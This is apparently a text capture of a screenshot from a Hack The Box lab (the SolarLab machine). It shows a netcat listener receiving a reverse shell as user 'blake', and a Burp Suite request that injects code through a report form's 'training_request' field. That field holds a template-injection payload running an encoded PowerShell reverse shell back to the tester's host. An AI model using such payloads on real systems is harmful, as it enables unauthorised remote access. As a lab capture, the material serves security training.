 Applications Places System
Tue 14 May, 00:05
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
test.png ×
┌─[parrot@parrot]─[~/Desktop/HackingLab/HackTheBox/Machines/SolarLab]
└──╼ $nc -lvnp 8001
listening on [any] 8001 ...
^C
┌─[✗]─[parrot@parrot]─[~/Desktop/HackingLab/HackTheBox/Machines/SolarLab]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.16] 60339
whoami
solarlab\blake
PS C:\Users\blake\Documents\app> ls
Directory: C:\Users\blake\Documents\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2024 12:30 PM instance
d----- 5/14/2024 2:02 AM reports
d----- 11/17/2023 10:01 AM static
d----- 11/17/2023 10:01 AM templates
Plain Text Tab Width: 8 Ln 1, Col 1 INS
d----- 5/14/2024 2:03 AM __pycache__
-a---- 11/17/2023 9:59 AM 1278 app.py
-a---- 11/16/2023 2:17 PM 315 models.py
Menu
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://report.solarlab.htb:6791 HTTP/1
Request
Pretty Raw Hex \n
12 Connection: close
13 Cookie: session=
.eJwlzjsOwjAMANC7ZGaw4ySOe5nK8Uewtn
RC3J1KHOBJ71P2POJ8lu19XPEo-8vLVtTEw
aMaT2qddOEEoRpUOUdP8k7SkGgCRyLADBi8
aAiJ-kqP1rXSQqnapTEHDsekNBtut8UF7kM
BrYUKJy5kdNAB00AEyx25zjj-GyzfH37qLp
s.ZkKZ6Q.lES3IFlSjU8BsxbtoCqKf_5rCI
c
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------370896
187223066276612313095255
17 Content-Disposition: form-data;
name="time_interval"
18
19 2024-05-01 to 2024-05-31
20 -----------------------------370896
187223066276612313095255
21 Content-Disposition: form-data;
name="training_request"
22
23 <para><font color="[[[getattr(pow,
Word('__globals__'))['os'].system('
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwA
tAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG
0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMAL
gBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAw
AC4AMQAwAC4AMQA0AC4AMwA5ACIALAAxADI
AMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQ
AgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTA
HQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUA
Search 0 highlights
Response
Pretty Raw Hex Render \n
502 Bad Gateway
nginx/1.24.0
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 13
Inspector
Notes
Done
309 bytes | 704 millis
Event log (1) All issues
Memory: 206.0MB